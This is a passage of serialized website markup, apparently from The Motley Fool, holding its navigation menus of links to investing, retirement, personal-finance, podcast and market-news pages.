Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L30\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L30\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L30\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L30\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L32\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L33\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market 